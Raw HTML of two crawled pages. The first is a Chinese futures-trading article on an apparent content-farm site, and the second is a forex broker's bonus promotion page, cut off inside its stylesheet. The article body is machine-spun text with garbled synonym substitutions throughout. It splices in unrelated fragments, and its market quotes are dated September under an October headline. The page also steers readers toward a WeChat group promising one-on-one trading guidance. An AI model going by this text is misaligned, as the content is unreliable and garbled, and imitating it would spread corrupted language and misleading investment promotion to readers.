

--- FILE ---
content_type: text/html
request_url: https://www.sdghyt.com/qhkh/16111.html
body_size: 7970
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好_FXCG外汇官网-黄金|股票|原油|期货开户</title>
<meta name="keywords" content="网上期货开户可靠吗,国内期货行情新浪网,期货怎" />
<meta name="description" content="报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好 面临目前邦内四大期货往还所近30只往还产物，初学级期货投资者通常认为无所适从，那这日金投期货网小编带众人来看看期" />
<link rel="stylesheet" type="text/css" href="/skin/css/main.css">
<script type="text/javascript" src="/js/push.js"></script>
<script src="/skin/js/jquery-1.9.1.js" type="text/javascript" charset="utf-8"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=16111">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=16111";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<div class="top">
  <div class="warp"><span> - </span> 
    <script type="text/JavaScript">
        var n = new Date();
        var y = n.getFullYear();
        var m = ((m=n.getMonth()+1)<10?'0'+m:m);
        var d = ((d=n.getDate())<10?'0'+d:d);
        var h = ((h=n.getHours())<10?'0'+h:h);
        var i = ((i=n.getMinutes())<10?'0'+i:i);
        var w = new Array('日','一','二','三','四','五','六');
        document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
    </script> 
  </div>
</div>
<div class="head">
  <div class="logo"> <a href="/"><img src="/skin/images/logo.png" style="height:76px" alt="FXCG外汇官网-黄金|股票|原油|期货开户" /></a> </div>
  <div class="search">
    <form  name="formsearch" action="/plus/search.php"><input type="hidden" name="kwtype" value="0" />
      <input name="q" type="text" class="search-keyword fl" id="search-keyword" value=""/>
      <button type="submit" class="search-submit fl">搜 索</button>
    </form>
  </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
	<li><a href='/gp/'>股票</a></li>
    
	<li><a href='/hjqh/'>黄金期货</a></li>
    
	<li><a href='/yyqh/'>原油期货</a></li>
    
	<li><a href='/qhkh/'>期货开户</a></li>
    
	<li><a href='/qhzs/'>期货知识</a></li>
    
  </ul>
</div>
<div class="weizhi">
  <ul class="list-unstyled d-flex breadcrumb p-0 bg-transparent">
    <li class="breadcrumb-item"><a href='http://www.sdghyt.com/'>主页</a> > <a href='/qhkh/'>期货开户</a> > </li>
  </ul>
</div>
<div class="main1">
    
    
    
<!--    <div class="row justify-content-center" >-->
<!--	<div class="col-lg-12 col-md-12" style="margin-bottom: 10px;">-->
<!--		<a href="https://www.fxcg88.com/?utm_source=webpartner&utm_medium=ib&utm_content=868888" rel="nofollow" target="_blank">-->
<!--		<img src="/images/fxcg88.jpg" alt="福汇FXCM官网" style="width:100%"></a>-->
<!--	</div>-->
<!--</div>-->




  <div class="left_1">
    <div class="g_con">
      <h1>报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好</h1>
      <div class="info"> <span>来源：未知</span> <span>时间：2023-10-13 04:28</span><script src="/plus/count.php?aid=16111&mid=1" type='text/javascript' language="javascript"></script>
        <div class="share">
          <div class="bdsharebuttonbox"> <a href="#" rel="nofollow" class="bds_more" data-cmd="more"></a><a href="#" rel="nofollow" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" rel="nofollow" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" rel="nofollow" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" rel="nofollow" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
          <script>
            window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
          </script> 
        </div>
      </div>
      <div class="con_des"> <span>导读：</span>报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好 面临目前邦内四大期货往还所近30只往还产物，初学级期货投资者通常认为无所适从，那这日金投期货网小编带众人来看看期</div>
      <br>
      <br/>
      <div class="con">
		<p>
	　　<strong>报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好</strong>面临目前邦内四大期货往还所近30只往还产物，初学级期货投资者通常认为无所适从，那这日金投期货网小编带众人来看看期货老手心得之怎样选拔期货种类。</p>
<p>
	　　面临目前邦内四大期货往还所近30只往还产物，初学级期货投资者通常认为无所适从，那这日金投期货网小编带众人来看看期货老手心得之怎样选拔期货种类。</p>
<p>
	　　正在期货商场上拼杀众年的宿将不少都是仅靠一两种商品&ldquo;一招鲜吃遍天的&rdquo;。他们都有本身斗劲熟练的范围，有的有现货配景，有的对该种类接触时辰较长，久而久之就摸透了该种类的个性。</p>
<p>
	　　不少职业投资者不太转换他们的投资种类，有15年期货往还履历的郭筑勇只往还金属，如铜铝锌黄金。做期货刚着手靠的是冲劲，最终靠的是熟练水准。新上市的种类固然也会懂得下，可是做熟练的种类能赚到钱，于是根本不探讨往还新种类，做新种类等于和别人正在同沿途跑线了。</p>
<p>
	　　也有些职业投资者，选拔限度较为寻常，由于其所熟用的&ldquo;绝招&rdquo;曾经不限定于一个种类，而是极少身手目标或者K线形状。爱打&ldquo;散弹枪&rdquo;的资深投资者许盛便是个中之一。</p>
<p>
	　　许盛是个身手派，只须期货种类的身手目标吻合他的条目，他都邑主动介入。&ldquo;每个种类加入的资金差不众，就像打散弹枪，由于我也不领略哪个种类会展现大行情。&rdquo;许盛说，&ldquo;就如旧年的棉花，正在旧年大行情出来之前，棉花是个被遗忘的种类，可是一夜间造成了众人追捧的对象。&rdquo;</p>
<p>
	　　除了对种类的熟练水准以外，资金气力以及危险承袭材干也不妨成为选拔种类的主要考量要素。</p>
<p>
	　　有一局限投资者选拔农产物仅仅是由于农产物低廉，进初学槛低。一手铜的保障金正在3万元把握，而一手玉米的保障金则惟有2000元把握，正在极少论坛上，通常可能看到一手玉米打宇宙的初学小散。</p>
<p>
	　　看待刚入市的投资者，创议优先选拔合约代价小的、相对灵活的种类。相对而言，铜和橡胶等工业品动摇则较为热烈，不创议新入市的散户投资者选拔。</p>
<p>
	　　从商场的角度来看，农产物商场相比较较紧闭，主导价值的要素相对简略些，厉重受邦内计谋的影响；而工业品与外围商场干系度更为精密，要探讨到欧美商场等宏观要素，如美元指数的异动、美邦邦债的收益率等。&ldquo;广泛投资者思搞明了个中的逻辑联系斗劲难题，有时纵然搞明了了，也不妨展现背离的情状，因而工业品比农产物更难驾御些。&rdquo;张立雄说。</p>
<p>
	　　然而针对日内往还者，跳空白口的危险可能淡化，而日内的灵活度则是最主要的赢利目标。正在灵活度方面，的日内动摇大是商场共鸣。</p>
<p>
	　　单边渔利往还者许盛斗劲热爱正在成交量较大的种类中逮捕往还时机，而量太小的种类，如线材、小麦、玉米等，他是历来不做的。成交量大的种类，其上风正在于滚动性较好，报复本钱较低。</p>
<p>
	　　正在资深投资者眼前，成交量、持仓量小并不是题目。每波行情出现条目都来自根本面的宏大蜕化，而成交量、持仓量小的种类，其走势更能反应展现实的供求联系，其价值更容易跟着根本面动摇，这些种类有时会比成交量大、持仓量大的种类更安闲。</p>
<p>
	　　做小种类往往要看现货商场的走势，先鉴定现货商场将向哪个对象运转。倘使期货和现货背离太大反而是安闲的投资时机。因为商场持仓范畴很小，渔利资金筑仓难度相对填补，此时，套保的限制力更强，从而使得利用变得更难题。相反极少成交量大于持仓量几倍的种类，因为虚盘太大，使得渔利资金占主导，物业血本的入场对商场影响反而不大。于是小种类更容易利用是不创制的。真正大资金选拔的种类往往有肯定的深度，如许才智赚钱更众。</p>
<p>
	　　以上实质便是本文合于期货老手心得的简略先容，思懂得更众期货投资学问技术，请眷注金投期货网联系期货学问栏目。</p>
<p>
	　　俄罗斯卢布百姓币汇率_俄罗斯卢布百姓币_俄罗斯卢布百姓币汇率走势_俄罗斯卢布百姓币行情_俄罗斯卢布百姓币汇率盘查(手机金投网</p>
<p>
	　　邦内根本面弱势体例未改。郑棉延续弱势拾掇体例。局限地域赓续开秤，价值同比大幅下降，棉农挺价愿望明明。</p>
<p>
	　　本次USDA供需通知明明利众，美豆价值正在通知密布后由1415美分把握的职位上涨至1485美分。美豆新作供应端的数据不料利众仍将正在短期内拉高美豆价值，倘使1500美分的职位被打破，价值不妨连续上行。</p>
<p>
	　　农业墟落部：2021/22年度，寰宇食糖产销即将了局。本月对2022/23年度邦内食糖坐褥和消费情状不作调度。</p>
<p>
	　　9月13日，邦内期市农副产物商场全体上涨。截至目前，红枣主力上涨1.88%，报12485元；淀粉主力上涨1.64%，报3101元；玉米主力上涨1.18%，报2837元；白糖主力上涨1.07%，报5560元；其余种类窄幅动摇。</p>
<p>
	　　期货价值白糖期货鸡蛋棉花玉米</p>
<p>
	　　9月13日，邦内期市油脂油料大面积飘红，菜籽粕主力涨超7%。截至目前，菜籽粕主力上涨7.16%，报3157元；豆粕主力上涨5.65%，报4056元；豆二主力上涨4.84%，报5394元；豆一主力上涨4%，报5924元；豆油主力上涨3.32%，报9464元；棕榈油主力上涨3.35%，报7968元；菜籽油主力上涨2.43%，报10597元；油菜籽主力下跌1.01%，报6179元。</p>
<p>
	　　期货价值菜籽油棕榈油豆粕期货豆二豆油豆一</p>
<p>
	　　本文来自第三方投稿，投稿人正在金投网公布的整个音信（搜罗但不限于文字、视频、音频、数据及图外）仅代外片面看法，不保障该音信的正确性、可靠性、无缺性、有用性、实时性、原创性等，版权归属于原作家，如偶然攻击媒体或片面学问产权，请来电或致函告之，本站将正在第偶尔间处罚。金投网揭橥此文主意正在于督促音信交换，不存正在赢余性主意，此文看法与本站态度无合，不承承担何负担。未经说明的音信仅供参考，不做任何投资和往还依据，据此操态度险自担。侵权及不实音信举报邮箱至：。</p>
<p>
	　　著作中操作创议仅代外第三方看法与本平台无合，投资有危险，入市需留意。据此往还，危险自担。本站易记网址：投诉创议邮箱：</p>

	  </div>
      <div style="max-width: 660px;text-align: center;"> <img src="/skin/images/ewm.png">
        <p style="color: #f57711;text-align: center;line-height: 22px;">加入新手交流群：</p>
        <p style="text-align: center;line-height: 22px;">添加助理微信，一对一专业指导：<b style="background-color: #ff9b4b;color: #333;font-weight: 600;padding: 0 5px;">/</b></p>
      </div>
      <div class="b_box6">
	    上一篇：<a href='/qhkh/16110.html'>山金期货这样设计一个MACD短线交易系统的</a> <br/>
        下一篇：<a href='/qhkh/16112.html'>美原油外盘开户平台今天给大家简单介绍下商品期货开户怎么做（商品期货开户需要哪些条件）</a> 
	  </div>
      <div class="b_box7">
        <p> 相关推荐： </p>
        <ul class="box">
          
        </ul>
      </div>
    </div>
  </div>
  <div class="right_1">
    <div class="g_box2 u_2">
      <div class="t_1"> 期货开户 </div>
      <ul class="menu">
        
		<li><a href='/gp/'>股票</a></li>
		
		<li><a href='/hjqh/'>黄金期货</a></li>
		
		<li><a href='/yyqh/'>原油期货</a></li>
		
		<li><a href='/qhkh/'>期货开户</a></li>
		
		<li><a href='/qhzs/'>期货知识</a></li>
		
		<div class="clear"> </div>
      </ul>
    </div>
    <div> <img src="/skin/images/ewm.png">
      <p style="color: #f7768d;">加入新手交流群</p>
      <p>一对一专业指导：<b style="color: #ff9b4a;">/</b></p>
    </div>
    <a href="#"><img src="/skin/ad/adnryzuo.png" width="250" height="300" border="0" /></a>
    <div class="g_box2 u_2">
      <div class="t_1"> 最新资讯 </div>
      <ul class="b_box3 u_1">
        <li><a href='/qhkh/16112.html'>美原油外盘开户平台今天给大家简单介绍下商品期货开户怎么做（商品期货开户</a></li>
<li><a href='/qhkh/16111.html'>报12485元；淀粉主力上涨1.64%2023年10月13日期货在哪个平台好</a></li>
<li><a href='/qhkh/16110.html'>山金期货这样设计一个MACD短线交易系统的</a></li>
<li><a href='/qhkh/16109.html'>各地区价格下调30~50元/吨不等_天眼外汇官网</a></li>
<li><a href='/qhkh/16108.html'>据此操作风险自担—期货需要多少资金</a></li>
<li><a href='/qhkh/16092.html'>与投资高手语音互动2023年10月12日</a></li>
<li><a href='/qhkh/16091.html'>期货账户怎么开通行权风险包括忘记行权和行权后的时间差风险</a></li>
<li><a href='/qhkh/16090.html'>第六是符合建仓的原则期货开户管理办法</a></li>
<li><a href='/qhkh/16089.html'>不同的指标有很多基金从业考试</a></li>
<li><a href='/qhkh/16088.html'>中信银行期货开户每年赚取5%的收益</a></li>

      </ul>
    </div>
    <div class="g_box2 u_2">
      <div class="t_1"> 热门排行 </div>
      <ul class="b_box1">
        <li><a href='/qhkh/1272.html'>炒期货赚钱的唯一方式：期货套利实盘交易记录（图）</a></li>
<li><a href='/qhkh/1617.html'>原油期货个人开户门槛设为10万元</a></li>
<li><a href='/qhkh/54.html'>期货开户手续费哪家最低（白银期货手续费）</a></li>
<li><a href='/qhkh/154.html'>外盘期货介绍_</a></li>
<li><a href='/qhkh/460.html'>【银河期货早评】2022-01-28</a></li>
<li><a href='/qhkh/226.html'>中国期货市场十大风云人物</a></li>
<li><a href='/qhkh/1167.html'>银行贵金属业务逐渐收紧 已有超20家商业银行暂停贵金属新开户业务</a></li>
<li><a href='/qhkh/1409.html'>保供稳价——期货及衍生品服务上市公司高质量发展系列直播活动正式启动</a></li>
<li><a href='/qhkh/6299.html'>DooPrime德璞资本：国际黄金期货开户流程包含哪些内容？</a></li>
<li><a href='/qhkh/2503.html'>炒期货最低需要多少钱（黄金期货开户）</a></li>

      </ul>
    </div>
  </div>
  <div class="clear"> </div>
</div>
<footer class="footer">
  <div class="container">
    
    <p class="text-center">Copyright &copy;FXCG外汇官网 <a href="/sitemap.xml">网站地图</a> <br class="visible-xs" />
    </p>
  </div>
</footer>
<style>
    .mask{position:fixed;bottom:0;left:100%;z-index:1001;width:100%;height:128px;background:url(/skin/ad/dibuad.jpg) no-repeat scroll center;}
	.closeee{background:url(/skin/images/closesanjiao.png) no-repeat center center;}
	.mask .gotoCenter{display:block;margin:0 auto;width:1000px;height:140px;}
	.mask .closeee{position:absolute;top:0;left:20px;margin-left:0;width:40px;height:100%;cursor:pointer;}
	.clickarea{position:absolute;top:0;left:200px;margin-left:0;width:100%;height:100%;cursor:pointer;}
	.thumbnail{position:fixed;right:0;bottom:0;width:184px;height:124px;cursor:pointer;}
	@-webkit-keyframes rotate{
	  from{-webkit-transform:rotate(0);}
	  to{-webkit-transform:rotate(360deg);}
	}
</style>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fa3d75429ba2438a0aefc824ab94612d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.fxcg.store/bonus/blade-bonus/
body_size: 19484
content:
<!doctype html>
<html class="no-js" lang="zh_CN">
<head>
   



 
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z4F8KZ2X2F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z4F8KZ2X2F');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ8FJ9FM');</script>
<!-- End Google Tag Manager -->

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>ECN Blade外汇赠金|外汇交易|外汇平台|FXCG</title>
	<meta name="keywords" content="ECN Blade,外汇赠金，FXCG外汇,外汇平台,外汇交易，FXCG,FXCG">
	<meta name="description" content="FXCG外汇交易平台针对于低交易成本的ECN Blade推出25%高额外汇赠金，黄金点差低至0.1;让客户体验极佳的ECN外汇交易环境。">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="shortcut icon" href="/favicon.ico" />









<!-- css -->
    <!-- Bootstrap CSS-->
    <link rel="stylesheet" href="/fxcgprime/css/bootstrap.min.css">
    <!-- Font Awesome CSS-->
    <link rel="stylesheet" href="/fxcgprime/font-awesome/css/font-awesome.min.css">
    <!-- Google fonts - Roboto-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,700">
    <!-- Bootstrap Select-->
    <link rel="stylesheet" href="/fxcgprime/css/bootstrap-select.min.css">
    <!-- owl carousel-->
    <link rel="stylesheet" href="/fxcgprime/css/owl.carousel.css">
    <link rel="stylesheet" href="/fxcgprime/css/owl.theme.default.css">
    <!-- theme stylesheet-->
    <link rel="stylesheet"  id="theme-stylesheet" href="/fxcgprime/css/style.default.css">
    <!-- Custom stylesheet - for your changes-->
    <link rel="stylesheet" href="/fxcgprime/css/custom.css">

  <script src="https://cdn.staticfile.org/twitter-bootstrap/5.1.1/js/bootstrap.bundle.min.js"></script>
		
   <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15832431;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/15832431/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->



<style>
	img {
		width: 100%;
	}
	.sable-banner {
		position: absolute;
		top: 28%;
		left: 15%;
		color: #fff;
	}
	.sable-banner h1{
		font-size: 46px;
	}
	.sable-banner ul li{
		font-size: 26px;
	}
	.fa-font30{
		font-size: 25px;
	}
	.icon-outlined {
		width: 45px !important;
		height: 45px !important;
		line-height: 30px !important;
	}
	
	.btn-template-outlined-blue {
		background: none;
		border: 1px solid #f00 !important;
		color: #f00;
		border-radius: 0 !important;
		text-decoration: none;
		width: 200px;
		font-size: 18px;
	}
	.btn-template-outlined-blue:hover{
		color: #ff0 !important;

	}
	.blade-realprice{
		background-color: #fff;
		padding: 2px;
		border-top-right-radius: 10px;
		border-top-left-radius: 10px;
		box-shadow: 2px 2px 0px #888888;
	}
	
	
	
	.blade-realprice table {
		color: #000;
		font-family: Oswald !important;
	}
	
	.blade-realprice .table {
		margin-bottom: 0rem;
	}
	
	.blade-realprice table::after, ::before {
		border-top: none !important;
	}
	.blade-realprice .table td, blade-realprice .table th {
		padding: 0rem;
		border-top: 0px solid #dee2e6;
		font-family: Oswald !important;
	}
	.td-header {
		font-size: 10px !important;
	}
	
	.blade-bar {
		padding: 0px 5%;
	}
	.blade-spread{
		border-right: 1px double #fff;
	}
	.blade-mobel-none {
		display: none!important;
	}
	.btn-banner{
		width: 200px;
	}
	.table_bonus_header td{
		background-color: #002e5b;
		color: #fff;
		font-weight: bold;
		font-size: 15px;
		
	}
	.table_bonus_content td{
		font-size: 14px !important;
	}
	
	.bonus-content {
		padding-left: 2%;
	}
	

	.blade_ecn_p{
		margin-top: 10px !important;
		font-weight: bold !important;
	}
	.bonus_calc_content h3{
		margin-bottom: 20px !important;
	}
	.btn_calc {
		width: 180px !important;
	}
	.why-choose-us-content {
		border-top: 3px solid #002e5b;
		box-shadow: 5px 5px 2px #888888;
		padding: 30px;
		margin-bottom: 30px;
	}
	    
	.why-choose-us-content p {
		margin-bottom: 0rem !important;
	}
	.icon-why-choose-us {
		width: 100px;
		height: 100px;
		line-height: 80px;
		text-align: center;
		display: inline-block;
		font-size: 1.4rem;
		/*border-radius: 50%;*/
		/*border: 2px solid #002e5b;*/
		margin-bottom: 10px;
	}
	.why-choose-us-cost {
		box-shadow: 5px 5px 10px #888888;
		padding: 30px;
		margin-bottom: 30px;
		border: 1px solid #fafafa;
	}
	
	.sell-eur-usd{
		background-color: #005290;
		border: 1px solid #2e6da4;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 100%;
		color: #fff;
		box-shadow: 0 2px 0 0 #1b5d96;
	}
	.prizeiconimg {
		width: 80% !important;
	}
	
	.btn-blue-demo{
		color: #fff;
		background-color: #005290;
		border-color: #2e6da4;
		box-shadow: 0 5px 0 0 #1b5d96;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 80%;
	}
	
	.btn-orange-real{
		color: #fff;
		background-color: #e91327;
		/*border-color: #fff;*/
		box-shadow: 0 5px 0 0 #ae0716;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 80%;
		color: #fff !important;

	}
	.btn-blue-demo:hover{
		background-color: #0855b4;
		color: #fff !important;
		box-shadow: 0 2px 0 0 #1b5d96;

	}
	
	.btn-orange-real:hover{
		background-color: #005290;
		color: #fff !important;
		box-shadow: 0 2px 0 0 #005290;

	}
	
	.row-account {
		padding-left: 10% !important;
		padding-right: 10% !important;
	}
	.ib-part4-content h3{
	    font-weight: lighter !important;
		font-size: 14px !important;
		
	}
	.ib-part4-content h2{
	    font-size: 36px !important;
		margin-bottom: 30px;
	}
	
	.ib-part4-content{
	    border-top: 3px solid #002e5b;
		box-shadow: 5px 5px 2px #888888;
		padding: 30px;
		margin-bottom: 30px;
		height: 220px;
	}
	
	.ib-part4-content img{
	    width: 120px;
		margin-bottom: 10px;
	}
	
	
	header.nav-holder.sticky #navbar {
    background: #fff !important;
}

#navbar {
    top: 0px !important;
}


.top-bar a.login-btn, .top-bar a.signup-btn {
    color: #fff;
}

.top-bar {
    background: #980202;
    color: #fff;
    box-shadow: none;
}


.quick-account {
    color: #fff !important;
    background-color: #f00;
    box-shadow: 0 3px 0 0 #222020;
    padding: 5px 30px !important;
    margin-left: 20px !important;
    margin-top: 0px !important;
    margin-bottom: 5px !important;
    border-radius: 4px;
}

.quick-account:focus, .quick-account:hover {
    color: #fff;
    text-decoration: none;
    box-shadow: 0 0px 0 0 #7b221f;
}


.bottom-input{
    
    width:100% !important;
    padding:10px 20px !important;
    
}

.bottom-btn{
    width:50%;
    line-height:45px;
    background: #f00;
    border: #fff;
    color: #fff;
    font-size:24px;
    
}

.bottom-h3{
    padding:10px 20px; 
    text-align:right;
}


		
		
		
		
.title{
		height: 45px;
		 line-height: 45px;
		text-align: center;
		border-bottom: 1px solid #DCDCDC;
		position: relative;
		cursor: move; 
		}
		.content{
			margin-top: 20px;
		}
		
		.content p{

			 line-height: 35px;
		}
		.title a{
			 display: block;
			 position: fixed;
			top:2px;
			 right: 5px;
			 z-index: 9999;
		}
		 
			.bg{
				width: 100%;
				height: 100%;
			   position: fixed;
				top: 0px;
				left:0px;
				 background: rgb(0,0,0,.8);
				 z-index: 9998;
				 display: none;
			}
			.login{
				 width: 400px;
				 height: 300px;
				 position: fixed;
				 top:50%;
				left:50%;
				transform: translate(-50%,-50%);
				z-index: 9999;
				background: #fff;
				display: none;
							
			}		
		


.background-shadow{
    padding: 20px 40px;
    box-shadow: 5px 5px 10px #828c8c;
}	

.ib-h3{
    border-left: #005290 solid 10px;
    padding-left: 5px;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}

.ib-h3-ul li{
    font-size: 18px;
    line-height: 38px;
    margin-bottom: 0px !important;
    color: #c6c6c6;
}

.icon-filled-ib{
    background: #c6c6c6 !important;
}
h2{
    font-weight: bold !important;
}

.bonus-summry-p{
    margin-bottom: 0rem;
    line-height:42px;
    font-size:18px;
    
}
.div-bonus{
    display: block;
    padding: 3.75rem 2rem;
    background: #F6F6F6;
    border-radius: 1.25rem;
    border: 0;
    margin-bottom: 2.1875rem;
    z-index: 0;
    min-height: 23.8125rem;
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.card-right-bg{
    position: absolute;
    right: 20px;
    bottom: 30px;
    max-width: 28.125rem;

}
.div-bonus-p{
    line-height:50px;
    font-size: 18px;
}

.font-size-mobel40-pc60{
    font-size: 60px;
}
.banner-h1{
    font-size: 72px;
    text-align: center;
	    }
	    
.banner-text-h2{
    text-align: center !important;
    font-size: 26px !important;
}

	
	@media (max-width: 767px) {
	    .banner-h1{
	        font-size: 28px;
	    }
	    .banner-text-h2{
            padding-bottom: 10px !important;
            font-size: 14px !important;
        }
        .mt4-btn{
            width:80% !important;
        }
        .foot-btn{
            font-size: 18px !important;
            width:80% !important;
        }
	    
	    .copy-trading-text{
	        text-align: left !important;
	    }
	    .copy-trading-text li{
	        font-size: 14px !important;
	        line-height: 28px !important;
	    }
	    .copy-trading-text h2{
	        margin-bottom: 10px !important;
	        line-height: 28px !important;
	    }
	     .copy-trading-text h3{
	        line-height: 28px !important;
	    }
	    
	    .font-size-mobel40-pc60{
	        font-size: 40px;
	    }
	    .mobel-text-center{
	        text-align: center !important;
	    }
	    .bonus-summry-p{
            line-height:26px !important;

        }
	    .bottom-h3{
            text-align:left;
        }
        .bottom-input{
            margin-bottom: 5px;
            
        }
        
        .bottom-btn{
             width:100%;
            line-height:35px;
            font-size:18px;
            
        }

		h2{
			font-size: 20px !important;
		}
		
		h3{
			font-size: 16px !important;
		}
		p{
			font-size: 14px !important;
		}
	
		.bar {
			padding: 30px 0;
		}
	
		.sable-banner {
			top: 16%;
			left: 1%;
		}
		.sable-banner h1{
			font-size: 18px;
			margin-bottom: 5px !important;
		}
		.sable-banner ul li{
			font-size: 12px;
		}
		.fa-font30{
			font-size: 12px;
		}
		
		.icon-outlined {
			width: 18px !important;
			height: 18px !important;
			line-height: 8px !important;
			margin-bottom: 5px !important;
